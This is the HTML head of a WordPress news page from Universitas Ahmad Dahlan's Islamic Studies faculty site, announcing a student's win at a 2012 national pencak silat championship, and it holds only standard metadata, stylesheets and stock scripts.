

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fai.uad.ac.id/juarai-silat-kejurnas-fai-harumkan-universitas/
body_size: 12912
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-noclone html_entry_id_567 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Juarai Silat Kejurnas, Mahasiwa FAI Harumkan Universitas - Fakultas Agama Islam Universitas Ahmad Dahlan</title>
	<link rel="canonical" href="https://fai.uad.ac.id/juarai-silat-kejurnas-fai-harumkan-universitas/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Juarai Silat Kejurnas, Mahasiwa FAI Harumkan Universitas - Fakultas Agama Islam Universitas Ahmad Dahlan" />
	<meta property="og:description" content="Yogyakarta-Pencak Silat kembali lagi mewarnai acara Kejuaraaan Tingkat Nasional antar Universitas. Tak luput dari kegiatan ini Universitas Ahmad Dahlan Yogyakarta juga selalu aktif memberikan perspektif kegiatan dan olahraga pada seluruh mahasiswanya. Pencak Silat yang diadakan di Universitas Hasanuddin Makassar ikut serta di dalamnya Tim Pencak Silat Universitas Ahmad Dahlan. Ilyas Oktavani (20 th) adalah salah [&hellip;]" />
	<meta property="og:url" content="https://fai.uad.ac.id/juarai-silat-kejurnas-fai-harumkan-universitas/" />
	<meta property="og:site_name" content="Fakultas Agama Islam Universitas Ahmad Dahlan" />
	<meta property="article:publisher" content="https://www.facebook.com/faiterkini/" />
	<meta property="article:published_time" content="2012-04-18T05:53:40+00:00" />
	<meta property="article:modified_time" content="2012-04-18T06:09:46+00:00" />
	<meta property="og:image" content="https://fai.uad.ac.id/wp-content/uploads/silat1.jpg" />
	<meta property="og:image:width" content="196" />
	<meta property="og:image:height" content="257" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@fai_uad" />
	<meta name="twitter:site" content="@fai_uad" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fai.uad.ac.id/juarai-silat-kejurnas-fai-harumkan-universitas/","url":"https://fai.uad.ac.id/juarai-silat-kejurnas-fai-harumkan-universitas/","name":"Juarai Silat Kejurnas, Mahasiwa FAI Harumkan Universitas - Fakultas Agama Islam Universitas Ahmad Dahlan","isPartOf":{"@id":"https://fai.uad.ac.id/#website"},"primaryImageOfPage":{"@id":"https://fai.uad.ac.id/juarai-silat-kejurnas-fai-harumkan-universitas/#primaryimage"},"image":{"@id":"https://fai.uad.ac.id/juarai-silat-kejurnas-fai-harumkan-universitas/#primaryimage"},"thumbnailUrl":"https://fai.uad.ac.id/wp-content/uploads/silat1.jpg","datePublished":"2012-04-18T05:53:40+00:00","dateModified":"2012-04-18T06:09:46+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://fai.uad.ac.id/juarai-silat-kejurnas-fai-harumkan-universitas/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fai.uad.ac.id/juarai-silat-kejurnas-fai-harumkan-universitas/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fai.uad.ac.id/juarai-silat-kejurnas-fai-harumkan-universitas/#primaryimage","url":"https://fai.uad.ac.id/wp-content/uploads/silat1.jpg","contentUrl":"https://fai.uad.ac.id/wp-content/uploads/silat1.jpg","width":"196","height":"257"},{"@type":"BreadcrumbList","@id":"https://fai.uad.ac.id/juarai-silat-kejurnas-fai-harumkan-universitas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fai.uad.ac.id/fakultas-agama-islam/"},{"@type":"ListItem","position":2,"name":"Juarai Silat Kejurnas, Mahasiwa FAI Harumkan Universitas"}]},{"@type":"WebSite","@id":"https://fai.uad.ac.id/#website","url":"https://fai.uad.ac.id/","name":"Fakultas Agama Islam Universitas Ahmad Dahlan","description":"Profesional Berkemajuan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fai.uad.ac.id/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"","url":"https://fai.uad.ac.id/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Fakultas Agama Islam Universitas Ahmad Dahlan &raquo; Feed" href="https://fai.uad.ac.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fakultas Agama Islam Universitas Ahmad Dahlan &raquo; Comments Feed" href="https://fai.uad.ac.id/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700%7COpen+Sans:400,600';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fai.uad.ac.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='avia-grid-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/grid.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/base.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/layout.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/image/image.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/table/table.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/video/video.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://fai.uad.ac.id/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fai.uad.ac.id/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://fai.uad.ac.id/wp-content/plugins/blog-designer-pack-pro/assets/css/font-awesome.min.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://fai.uad.ac.id/wp-content/plugins/blog-designer-pack-pro/assets/css/owl.carousel.min.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://fai.uad.ac.id/wp-content/plugins/blog-designer-pack-pro/assets/css/bdpp-public.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/shortcodes.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://fai.uad.ac.id/wp-content/themes/fai/js/aviapopup/magnific-popup.css?ver=4.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/avia-snippet-lightbox.css?ver=4.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/avia-snippet-widget.css?ver=4.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://fai.uad.ac.id/wp-content/uploads/dynamic_avia/fai_uad.css?ver=6455cf85964e9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/custom.css?ver=4.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://fai.uad.ac.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia-compat.js?ver=4.5.5" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://fai.uad.ac.id/wp-json/" /><link rel="alternate" type="application/json" href="https://fai.uad.ac.id/wp-json/wp/v2/posts/567" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fai.uad.ac.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://fai.uad.ac.id/?p=567' />
<link rel="alternate" type="application/json+oembed" href="https://fai.uad.ac.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffai.uad.ac.id%2Fjuarai-silat-kejurnas-fai-harumkan-universitas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fai.uad.ac.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffai.uad.ac.id%2Fjuarai-silat-kejurnas-fai-harumkan-universitas%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Fakultas Agama Islam Universitas Ahmad Dahlan RSS2 Feed" href="https://fai.uad.ac.id/feed/" />
<link rel="pingback" href="https://fai.uad.ac.id/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:80px; line-height: 80px; }
 .html_top_nav_header .av-logo-container{ height:80px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:110px; } 
</style>
<!--[if lt IE 9]><script src="https://fai.uad.ac.id/wp-content/themes/fai/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://fai.uad.ac.id/wp-content/uploads/2021/09/favicon.png" type="image/png">
<link rel="icon" href="https://fai.uad.ac.id/wp-content/uploads/2021/08/cropped-Logo-UAD-warna1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fai.uad.ac.id/wp-content/uploads/2021/08/cropped-Logo-UAD-warna1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fai.uad.ac.id/wp-content/uploads/2021/08/cropped-Logo-UAD-warna1-180x180.png" />
